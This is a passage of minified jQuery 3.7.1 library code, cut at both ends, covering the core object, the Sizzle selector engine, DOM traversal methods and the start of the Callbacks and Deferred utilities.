null!=t&&t===t.window},b=n.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function x(t,e,n){var i,r,o=(n=n||b).createElement("script");if(o.text=t,e)for(i in w)(r=e[i]||e.getAttribute&&e.getAttribute(i))&&o.setAttribute(i,r);n.head.appendChild(o).parentNode.removeChild(o)}function E(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?d[f.call(t)]||"object":typeof t}var T=/HTML$/i,C=function(t,e){return new C.fn.init(t,e)};function S(t){var e=!!t&&"length"in t&&t.length,n=E(t);return!m(t)&&!y(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}function M(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}C.fn=C.prototype={jquery:"3.7.1",constructor:C,length:0,toArray:function(){return s.call(this)},get:function(t){return null==t?s.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=C.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return C.each(this,t)},map:function(t){return this.pushStack(C.map(this,(function(e,n){return t.call(e,n,e)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(C.grep(this,(function(t,e){return(e+1)%2})))},odd:function(){return this.pushStack(C.grep(this,(function(t,e){return e%2})))},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:o.sort,splice:o.splice},C.extend=C.fn.extend=function(){var t,e,n,i,r,o,a=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(t=arguments[s]))for(e in t)i=t[e],"__proto__"!==e&&a!==i&&(u&&i&&(C.isPlainObject(i)||(r=Array.isArray(i)))?(n=a[e],o=r&&!Array.isArray(n)?[]:r||C.isPlainObject(n)?n:{},r=!1,a[e]=C.extend(u,o,i)):void 0!==i&&(a[e]=i));return a},C.extend({expando:"jQuery"+("3.7.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==f.call(t))&&(!(e=a(t))||"function"==typeof(n=h.call(e,"constructor")&&e.constructor)&&p.call(n)===v)},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t,e,n){x(t,{nonce:e&&e.nonce},n)},each:function(t,e){var n,i=0;if(S(t))for(n=t.length;i<n&&!1!==e.call(t[i],i,t[i]);i++);else for(i in t)if(!1===e.call(t[i],i,t[i]))break;return t},text:function(t){var e,n="",i=0,r=t.nodeType;if(!r)for(;e=t[i++];)n+=C.text(e);return 1===r||11===r?t.textContent:9===r?t.documentElement.textContent:3===r||4===r?t.nodeValue:n},makeArray:function(t,e){var n=e||[];return null!=t&&(S(Object(t))?C.merge(n,"string"==typeof t?[t]:t):u.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:c.call(e,t,n)},isXMLDoc:function(t){var e=t&&t.namespaceURI,n=t&&(t.ownerDocument||t).documentElement;return!T.test(e||n&&n.nodeName||"HTML")},merge:function(t,e){for(var n=+e.length,i=0,r=t.length;i<n;i++)t[r++]=e[i];return t.length=r,t},grep:function(t,e,n){for(var i=[],r=0,o=t.length,a=!n;r<o;r++)!e(t[r],r)!==a&&i.push(t[r]);return i},map:function(t,e,n){var i,r,o=0,a=[];if(S(t))for(i=t.length;o<i;o++)null!=(r=e(t[o],o,n))&&a.push(r);else for(o in t)null!=(r=e(t[o],o,n))&&a.push(r);return l(a)},guid:1,support:g}),"function"==typeof Symbol&&(C.fn[Symbol.iterator]=o[Symbol.iterator]),C.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(t,e){d["[object "+e+"]"]=e.toLowerCase()}));var A=o.pop,k=o.sort,D=o.splice,O="[\\x20\\t\\r\\n\\f]",I=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g");C.contains=function(t,e){var n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(t.contains?t.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))};var _=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function P(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}C.escapeSelector=function(t){return(t+"").replace(_,P)};var R=b,N=u;!function(){var t,e,i,r,a,l,u,d,f,p,v=N,m=C.expando,y=0,b=0,w=tt(),x=tt(),E=tt(),T=tt(),S=function(t,e){return t===e&&(a=!0),0},_="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",P="(?:\\\\[\\da-fA-F]{1,6}"+O+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",L="\\["+O+"*("+P+")(?:"+O+"*([*^$|!~]?=)"+O+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+P+"))|)"+O+"*\\]",j=":("+P+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+L+")*)|.*)\\)|)",F=new RegExp(O+"+","g"),z=new RegExp("^"+O+"*,"+O+"*"),B=new RegExp("^"+O+"*([>+~]|"+O+")"+O+"*"),W=new RegExp(O+"|>"),H=new RegExp(j),q=new RegExp("^"+P+"$"),Y={ID:new RegExp("^#("+P+")"),CLASS:new RegExp("^\\.("+P+")"),TAG:new RegExp("^("+P+"|[*])"),ATTR:new RegExp("^"+L),PSEUDO:new RegExp("^"+j),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),bool:new RegExp("^(?:"+_+")$","i"),needsContext:new RegExp("^"+O+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)","i")},V=/^(?:input|select|textarea|button)$/i,$=/^h\d$/i,G=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,U=/[+~]/,X=new RegExp("\\\\[\\da-fA-F]{1,6}"+O+"?|\\\\([^\\r\\n\\f])","g"),K=function(t,e){var n="0x"+t.slice(1)-65536;return e||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},J=function(){lt()},Q=ft((function(t){return!0===t.disabled&&M(t,"fieldset")}),{dir:"parentNode",next:"legend"});try{v.apply(o=s.call(R.childNodes),R.childNodes),o[R.childNodes.length].nodeType}catch(t){v={apply:function(t,e){N.apply(t,s.call(e))},call:function(t){N.apply(t,s.call(arguments,1))}}}function Z(t,e,n,i){var r,o,a,s,u,c,h,p=e&&e.ownerDocument,y=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==y&&9!==y&&11!==y)return n;if(!i&&(lt(e),e=e||l,d)){if(11!==y&&(u=G.exec(t)))if(r=u[1]){if(9===y){if(!(a=e.getElementById(r)))return n;if(a.id===r)return v.call(n,a),n}else if(p&&(a=p.getElementById(r))&&Z.contains(e,a)&&a.id===r)return v.call(n,a),n}else{if(u[2])return v.apply(n,e.getElementsByTagName(t)),n;if((r=u[3])&&e.getElementsByClassName)return v.apply(n,e.getElementsByClassName(r)),n}if(!(T[t+" "]||f&&f.test(t))){if(h=t,p=e,1===y&&(W.test(t)||B.test(t))){for((p=U.test(t)&&st(e.parentNode)||e)==e&&g.scope||((s=e.getAttribute("id"))?s=C.escapeSelector(s):e.setAttribute("id",s=m)),o=(c=ct(t)).length;o--;)c[o]=(s?"#"+s:":scope")+" "+dt(c[o]);h=c.join(",")}try{return v.apply(n,p.querySelectorAll(h)),n}catch(e){T(t,!0)}finally{s===m&&e.removeAttribute("id")}}}return yt(t.replace(I,"$1"),e,n,i)}function tt(){var t=[];return function n(i,r){return t.push(i+" ")>e.cacheLength&&delete n[t.shift()],n[i+" "]=r}}function et(t){return t[m]=!0,t}function nt(t){var e=l.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function it(t){return function(e){return M(e,"input")&&e.type===t}}function rt(t){return function(e){return(M(e,"input")||M(e,"button"))&&e.type===t}}function ot(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&Q(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function at(t){return et((function(e){return e=+e,et((function(n,i){for(var r,o=t([],n.length,e),a=o.length;a--;)n[r=o[a]]&&(n[r]=!(i[r]=n[r]))}))}))}function st(t){return t&&void 0!==t.getElementsByTagName&&t}function lt(t){var n,i=t?t.ownerDocument||t:R;return i!=l&&9===i.nodeType&&i.documentElement?(u=(l=i).documentElement,d=!C.isXMLDoc(l),p=u.matches||u.webkitMatchesSelector||u.msMatchesSelector,u.msMatchesSelector&&R!=l&&(n=l.defaultView)&&n.top!==n&&n.addEventListener("unload",J),g.getById=nt((function(t){return u.appendChild(t).id=C.expando,!l.getElementsByName||!l.getElementsByName(C.expando).length})),g.disconnectedMatch=nt((function(t){return p.call(t,"*")})),g.scope=nt((function(){return l.querySelectorAll(":scope")})),g.cssHas=nt((function(){try{return l.querySelector(":has(*,:jqfake)"),!1}catch(t){return!0}})),g.getById?(e.filter.ID=function(t){var e=t.replace(X,K);return function(t){return t.getAttribute("id")===e}},e.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var n=e.getElementById(t);return n?[n]:[]}}):(e.filter.ID=function(t){var e=t.replace(X,K);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},e.find.ID=function(t,e){if(void 0!==e.getElementById&&d){var n,i,r,o=e.getElementById(t);if(o){if((n=o.getAttributeNode("id"))&&n.value===t)return[o];for(r=e.getElementsByName(t),i=0;o=r[i++];)if((n=o.getAttributeNode("id"))&&n.value===t)return[o]}return[]}}),e.find.TAG=function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):e.querySelectorAll(t)},e.find.CLASS=function(t,e){if(void 0!==e.getElementsByClassName&&d)return e.getElementsByClassName(t)},f=[],nt((function(t){var e;u.appendChild(t).innerHTML="<a id='"+m+"' href='' disabled='disabled'></a><select id='"+m+"-\r\\' disabled='disabled'><option selected=''></option></select>",t.querySelectorAll("[selected]").length||f.push("\\["+O+"*(?:value|"+_+")"),t.querySelectorAll("[id~="+m+"-]").length||f.push("~="),t.querySelectorAll("a#"+m+"+*").length||f.push(".#.+[+~]"),t.querySelectorAll(":checked").length||f.push(":checked"),(e=l.createElement("input")).setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),u.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&f.push(":enabled",":disabled"),(e=l.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||f.push("\\["+O+"*name"+O+"*="+O+"*(?:''|\"\")")})),g.cssHas||f.push(":has"),f=f.length&&new RegExp(f.join("|")),S=function(t,e){if(t===e)return a=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(1&(n=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!g.sortDetached&&e.compareDocumentPosition(t)===n?t===l||t.ownerDocument==R&&Z.contains(R,t)?-1:e===l||e.ownerDocument==R&&Z.contains(R,e)?1:r?c.call(r,t)-c.call(r,e):0:4&n?-1:1)},l):l}for(t in Z.matches=function(t,e){return Z(t,null,null,e)},Z.matchesSelector=function(t,e){if(lt(t),d&&!T[e+" "]&&(!f||!f.test(e)))try{var n=p.call(t,e);if(n||g.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){T(e,!0)}return Z(e,l,null,[t]).length>0},Z.contains=function(t,e){return(t.ownerDocument||t)!=l&&lt(t),C.contains(t,e)},Z.attr=function(t,n){(t.ownerDocument||t)!=l&&lt(t);var i=e.attrHandle[n.toLowerCase()],r=i&&h.call(e.attrHandle,n.toLowerCase())?i(t,n,!d):void 0;return void 0!==r?r:t.getAttribute(n)},Z.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},C.uniqueSort=function(t){var e,n=[],i=0,o=0;if(a=!g.sortStable,r=!g.sortStable&&s.call(t,0),k.call(t,S),a){for(;e=t[o++];)e===t[o]&&(i=n.push(o));for(;i--;)D.call(t,n[i],1)}return r=null,t},C.fn.uniqueSort=function(){return this.pushStack(C.uniqueSort(s.apply(this)))},(e=C.expr={cacheLength:50,createPseudo:et,match:Y,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(X,K),t[3]=(t[3]||t[4]||t[5]||"").replace(X,K),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||Z.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&Z.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return Y.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&H.test(n)&&(e=ct(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(X,K).toLowerCase();return"*"===t?function(){return!0}:function(t){return M(t,e)}},CLASS:function(t){var e=w[t+" "];return e||(e=new RegExp("(^|"+O+")"+t+"("+O+"|$)"))&&w(t,(function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")}))},ATTR:function(t,e,n){return function(i){var r=Z.attr(i,t);return null==r?"!="===e:!e||(r+="","="===e?r===n:"!="===e?r!==n:"^="===e?n&&0===r.indexOf(n):"*="===e?n&&r.indexOf(n)>-1:"$="===e?n&&r.slice(-n.length)===n:"~="===e?(" "+r.replace(F," ")+" ").indexOf(n)>-1:"|="===e&&(r===n||r.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,n,i,r){var o="nth"!==t.slice(0,3),a="last"!==t.slice(-4),s="of-type"===e;return 1===i&&0===r?function(t){return!!t.parentNode}:function(e,n,l){var u,c,d,f,h,p=o!==a?"nextSibling":"previousSibling",v=e.parentNode,g=s&&e.nodeName.toLowerCase(),b=!l&&!s,w=!1;if(v){if(o){for(;p;){for(d=e;d=d[p];)if(s?M(d,g):1===d.nodeType)return!1;h=p="only"===t&&!h&&"nextSibling"}return!0}if(h=[a?v.firstChild:v.lastChild],a&&b){for(w=(f=(u=(c=v[m]||(v[m]={}))[t]||[])[0]===y&&u[1])&&u[2],d=f&&v.childNodes[f];d=++f&&d&&d[p]||(w=f=0)||h.pop();)if(1===d.nodeType&&++w&&d===e){c[t]=[y,f,w];break}}else if(b&&(w=f=(u=(c=e[m]||(e[m]={}))[t]||[])[0]===y&&u[1]),!1===w)for(;(d=++f&&d&&d[p]||(w=f=0)||h.pop())&&(!(s?M(d,g):1===d.nodeType)||!++w||(b&&((c=d[m]||(d[m]={}))[t]=[y,w]),d!==e)););return(w-=r)===i||w%i==0&&w/i>=0}}},PSEUDO:function(t,n){var i,r=e.pseudos[t]||e.setFilters[t.toLowerCase()]||Z.error("unsupported pseudo: "+t);return r[m]?r(n):r.length>1?(i=[t,t,"",n],e.setFilters.hasOwnProperty(t.toLowerCase())?et((function(t,e){for(var i,o=r(t,n),a=o.length;a--;)t[i=c.call(t,o[a])]=!(e[i]=o[a])})):function(t){return r(t,0,i)}):r}},pseudos:{not:et((function(t){var e=[],n=[],i=mt(t.replace(I,"$1"));return i[m]?et((function(t,e,n,r){for(var o,a=i(t,null,r,[]),s=t.length;s--;)(o=a[s])&&(t[s]=!(e[s]=o))})):function(t,r,o){return e[0]=t,i(e,null,o,n),e[0]=null,!n.pop()}})),has:et((function(t){return function(e){return Z(t,e).length>0}})),contains:et((function(t){return t=t.replace(X,K),function(e){return(e.textContent||C.text(e)).indexOf(t)>-1}})),lang:et((function(t){return q.test(t||"")||Z.error("unsupported lang: "+t),t=t.replace(X,K).toLowerCase(),function(e){var n;do{if(n=d?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}})),target:function(t){var e=n.location&&n.location.hash;return e&&e.slice(1)===t.id},root:function(t){return t===u},focus:function(t){return t===function(){try{return l.activeElement}catch(t){}}()&&l.hasFocus()&&!!(t.type||t.href||~t.tabIndex)},enabled:ot(!1),disabled:ot(!0),checked:function(t){return M(t,"input")&&!!t.checked||M(t,"option")&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!e.pseudos.empty(t)},header:function(t){return $.test(t.nodeName)},input:function(t){return V.test(t.nodeName)},button:function(t){return M(t,"input")&&"button"===t.type||M(t,"button")},text:function(t){var e;return M(t,"input")&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:at((function(){return[0]})),last:at((function(t,e){return[e-1]})),eq:at((function(t,e,n){return[n<0?n+e:n]})),even:at((function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t})),odd:at((function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t})),lt:at((function(t,e,n){var i;for(i=n<0?n+e:n>e?e:n;--i>=0;)t.push(i);return t})),gt:at((function(t,e,n){for(var i=n<0?n+e:n;++i<e;)t.push(i);return t}))}}).pseudos.nth=e.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})e.pseudos[t]=it(t);for(t in{submit:!0,reset:!0})e.pseudos[t]=rt(t);function ut(){}function ct(t,n){var i,r,o,a,s,l,u,c=x[t+" "];if(c)return n?0:c.slice(0);for(s=t,l=[],u=e.preFilter;s;){for(a in i&&!(r=z.exec(s))||(r&&(s=s.slice(r[0].length)||s),l.push(o=[])),i=!1,(r=B.exec(s))&&(i=r.shift(),o.push({value:i,type:r[0].replace(I," ")}),s=s.slice(i.length)),e.filter)!(r=Y[a].exec(s))||u[a]&&!(r=u[a](r))||(i=r.shift(),o.push({value:i,type:a,matches:r}),s=s.slice(i.length));if(!i)break}return n?s.length:s?Z.error(t):x(t,l).slice(0)}function dt(t){for(var e=0,n=t.length,i="";e<n;e++)i+=t[e].value;return i}function ft(t,e,n){var i=e.dir,r=e.next,o=r||i,a=n&&"parentNode"===o,s=b++;return e.first?function(e,n,r){for(;e=e[i];)if(1===e.nodeType||a)return t(e,n,r);return!1}:function(e,n,l){var u,c,d=[y,s];if(l){for(;e=e[i];)if((1===e.nodeType||a)&&t(e,n,l))return!0}else for(;e=e[i];)if(1===e.nodeType||a)if(c=e[m]||(e[m]={}),r&&M(e,r))e=e[i]||e;else{if((u=c[o])&&u[0]===y&&u[1]===s)return d[2]=u[2];if(c[o]=d,d[2]=t(e,n,l))return!0}return!1}}function ht(t){return t.length>1?function(e,n,i){for(var r=t.length;r--;)if(!t[r](e,n,i))return!1;return!0}:t[0]}function pt(t,e,n,i,r){for(var o,a=[],s=0,l=t.length,u=null!=e;s<l;s++)(o=t[s])&&(n&&!n(o,i,r)||(a.push(o),u&&e.push(s)));return a}function vt(t,e,n,i,r,o){return i&&!i[m]&&(i=vt(i)),r&&!r[m]&&(r=vt(r,o)),et((function(o,a,s,l){var u,d,f,h,p=[],g=[],m=a.length,y=o||function(t,e,n){for(var i=0,r=e.length;i<r;i++)Z(t,e[i],n);return n}(e||"*",s.nodeType?[s]:s,[]),b=!t||!o&&e?y:pt(y,p,t,s,l);if(n?n(b,h=r||(o?t:m||i)?[]:a,s,l):h=b,i)for(u=pt(h,g),i(u,[],s,l),d=u.length;d--;)(f=u[d])&&(h[g[d]]=!(b[g[d]]=f));if(o){if(r||t){if(r){for(u=[],d=h.length;d--;)(f=h[d])&&u.push(b[d]=f);r(null,h=[],u,l)}for(d=h.length;d--;)(f=h[d])&&(u=r?c.call(o,f):p[d])>-1&&(o[u]=!(a[u]=f))}}else h=pt(h===a?h.splice(m,h.length):h),r?r(null,a,h,l):v.apply(a,h)}))}function gt(t){for(var n,r,o,a=t.length,s=e.relative[t[0].type],l=s||e.relative[" "],u=s?1:0,d=ft((function(t){return t===n}),l,!0),f=ft((function(t){return c.call(n,t)>-1}),l,!0),h=[function(t,e,r){var o=!s&&(r||e!=i)||((n=e).nodeType?d(t,e,r):f(t,e,r));return n=null,o}];u<a;u++)if(r=e.relative[t[u].type])h=[ft(ht(h),r)];else{if((r=e.filter[t[u].type].apply(null,t[u].matches))[m]){for(o=++u;o<a&&!e.relative[t[o].type];o++);return vt(u>1&&ht(h),u>1&&dt(t.slice(0,u-1).concat({value:" "===t[u-2].type?"*":""})).replace(I,"$1"),r,u<o&&gt(t.slice(u,o)),o<a&&gt(t=t.slice(o)),o<a&&dt(t))}h.push(r)}return ht(h)}function mt(t,n){var r,o=[],a=[],s=E[t+" "];if(!s){for(n||(n=ct(t)),r=n.length;r--;)(s=gt(n[r]))[m]?o.push(s):a.push(s);(s=E(t,function(t,n){var r=n.length>0,o=t.length>0,a=function(a,s,u,c,f){var h,p,g,m=0,b="0",w=a&&[],x=[],E=i,T=a||o&&e.find.TAG("*",f),S=y+=null==E?1:Math.random()||.1,M=T.length;for(f&&(i=s==l||s||f);b!==M&&null!=(h=T[b]);b++){if(o&&h){for(p=0,s||h.ownerDocument==l||(lt(h),u=!d);g=t[p++];)if(g(h,s||l,u)){v.call(c,h);break}f&&(y=S)}r&&((h=!g&&h)&&m--,a&&w.push(h))}if(m+=b,r&&b!==m){for(p=0;g=n[p++];)g(w,x,s,u);if(a){if(m>0)for(;b--;)w[b]||x[b]||(x[b]=A.call(c));x=pt(x)}v.apply(c,x),f&&!a&&x.length>0&&m+n.length>1&&C.uniqueSort(c)}return f&&(y=S,i=E),w};return r?et(a):a}(a,o))).selector=t}return s}function yt(t,n,i,r){var o,a,s,l,u,c="function"==typeof t&&t,f=!r&&ct(t=c.selector||t);if(i=i||[],1===f.length){if((a=f[0]=f[0].slice(0)).length>2&&"ID"===(s=a[0]).type&&9===n.nodeType&&d&&e.relative[a[1].type]){if(!(n=(e.find.ID(s.matches[0].replace(X,K),n)||[])[0]))return i;c&&(n=n.parentNode),t=t.slice(a.shift().value.length)}for(o=Y.needsContext.test(t)?0:a.length;o--&&(s=a[o],!e.relative[l=s.type]);)if((u=e.find[l])&&(r=u(s.matches[0].replace(X,K),U.test(a[0].type)&&st(n.parentNode)||n))){if(a.splice(o,1),!(t=r.length&&dt(a)))return v.apply(i,r),i;break}}return(c||mt(t,f))(r,n,!d,i,!n||U.test(t)&&st(n.parentNode)||n),i}ut.prototype=e.filters=e.pseudos,e.setFilters=new ut,g.sortStable=m.split("").sort(S).join("")===m,lt(),g.sortDetached=nt((function(t){return 1&t.compareDocumentPosition(l.createElement("fieldset"))})),C.find=Z,C.expr[":"]=C.expr.pseudos,C.unique=C.uniqueSort,Z.compile=mt,Z.select=yt,Z.setDocument=lt,Z.tokenize=ct,Z.escape=C.escapeSelector,Z.getText=C.text,Z.isXML=C.isXMLDoc,Z.selectors=C.expr,Z.support=C.support,Z.uniqueSort=C.uniqueSort}();var L=function(t,e,n){for(var i=[],r=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(r&&C(t).is(n))break;i.push(t)}return i},j=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},F=C.expr.match.needsContext,z=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function B(t,e,n){return m(e)?C.grep(t,(function(t,i){return!!e.call(t,i,t)!==n})):e.nodeType?C.grep(t,(function(t){return t===e!==n})):"string"!=typeof e?C.grep(t,(function(t){return c.call(e,t)>-1!==n})):C.filter(e,t,n)}C.filter=function(t,e,n){var i=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===i.nodeType?C.find.matchesSelector(i,t)?[i]:[]:C.find.matches(t,C.grep(e,(function(t){return 1===t.nodeType})))},C.fn.extend({find:function(t){var e,n,i=this.length,r=this;if("string"!=typeof t)return this.pushStack(C(t).filter((function(){for(e=0;e<i;e++)if(C.contains(r[e],this))return!0})));for(n=this.pushStack([]),e=0;e<i;e++)C.find(t,r[e],n);return i>1?C.uniqueSort(n):n},filter:function(t){return this.pushStack(B(this,t||[],!1))},not:function(t){return this.pushStack(B(this,t||[],!0))},is:function(t){return!!B(this,"string"==typeof t&&F.test(t)?C(t):t||[],!1).length}});var W,H=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(C.fn.init=function(t,e,n){var i,r;if(!t)return this;if(n=n||W,"string"==typeof t){if(!(i="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:H.exec(t))||!i[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(i[1]){if(e=e instanceof C?e[0]:e,C.merge(this,C.parseHTML(i[1],e&&e.nodeType?e.ownerDocument||e:b,!0)),z.test(i[1])&&C.isPlainObject(e))for(i in e)m(this[i])?this[i](e[i]):this.attr(i,e[i]);return this}return(r=b.getElementById(i[2]))&&(this[0]=r,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):m(t)?void 0!==n.ready?n.ready(t):t(C):C.makeArray(t,this)}).prototype=C.fn,W=C(b);var q=/^(?:parents|prev(?:Until|All))/,Y={children:!0,contents:!0,next:!0,prev:!0};function V(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}C.fn.extend({has:function(t){var e=C(t,this),n=e.length;return this.filter((function(){for(var t=0;t<n;t++)if(C.contains(this,e[t]))return!0}))},closest:function(t,e){var n,i=0,r=this.length,o=[],a="string"!=typeof t&&C(t);if(!F.test(t))for(;i<r;i++)for(n=this[i];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&C.find.matchesSelector(n,t))){o.push(n);break}return this.pushStack(o.length>1?C.uniqueSort(o):o)},index:function(t){return t?"string"==typeof t?c.call(C(t),this[0]):c.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(C.uniqueSort(C.merge(this.get(),C(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),C.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return L(t,"parentNode")},parentsUntil:function(t,e,n){return L(t,"parentNode",n)},next:function(t){return V(t,"nextSibling")},prev:function(t){return V(t,"previousSibling")},nextAll:function(t){return L(t,"nextSibling")},prevAll:function(t){return L(t,"previousSibling")},nextUntil:function(t,e,n){return L(t,"nextSibling",n)},prevUntil:function(t,e,n){return L(t,"previousSibling",n)},siblings:function(t){return j((t.parentNode||{}).firstChild,t)},children:function(t){return j(t.firstChild)},contents:function(t){return null!=t.contentDocument&&a(t.contentDocument)?t.contentDocument:(M(t,"template")&&(t=t.content||t),C.merge([],t.childNodes))}},(function(t,e){C.fn[t]=function(n,i){var r=C.map(this,e,n);return"Until"!==t.slice(-5)&&(i=n),i&&"string"==typeof i&&(r=C.filter(i,r)),this.length>1&&(Y[t]||C.uniqueSort(r),q.test(t)&&r.reverse()),this.pushStack(r)}}));var $=/[^\x20\t\r\n\f]+/g;function G(t){return t}function U(t){throw t}function X(t,e,n,i){var r;try{t&&m(r=t.promise)?r.call(t).done(e).fail(n):t&&m(r=t.then)?r.call(t,e,n):e.apply(void 0,[t].slice(i))}catch(t){n.apply(void 0,[t])}}C.Callbacks=function(t){t="string"==typeof t?function(t){var e={};return C.each(t.match($)||[],(function(t,n){e[n]=!0})),e}(t):C.extend({},t);var e,n,i,r,o=[],a=[],s=-1,l=function(){for(r=r||t.once,i=e=!0;a.length;s=-1)for(n=a.shift();++s<o.length;)!1===o[s].apply(n[0],n[1])&&t.stopOnFalse&&(s=o.length,n=!1);t.memory||(n=!1),e=!1,r&&(o=n?[]:"")},u={add:function(){return o&&(n&&!e&&(s=o.length-1,a.push(n)),function e(n){C.each(n,(function(n,i){m(i)?t.unique&&u.has(i)||o.push(i):i&&i.length&&"string"!==E(i)&&e(i)}))}(arguments),n&&!e&&l()),this},remove:function(){return C.each(arguments,(function(t,e){for(var n;(n=C.inArray(e,o,n))>-1;)o.splice(n,1),n<=s&&s--})),this},has:function(t){return t?C.inArray(t,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return r=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return r=a=[],n||e||(o=n=""),this},locked:function(){return!!r},fireWith:function(t,n){return r||(n=[t,(n=n||[]).slice?n.slice():n],a.push(n),e||l()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!i}};return u},C.extend({Deferred:function(t){var e=[["notify","progress",C.Callbacks("memory"),C.Callbacks("memory"),2],["resolve","done",C.Callbacks("once memory"),C.Callbacks("once 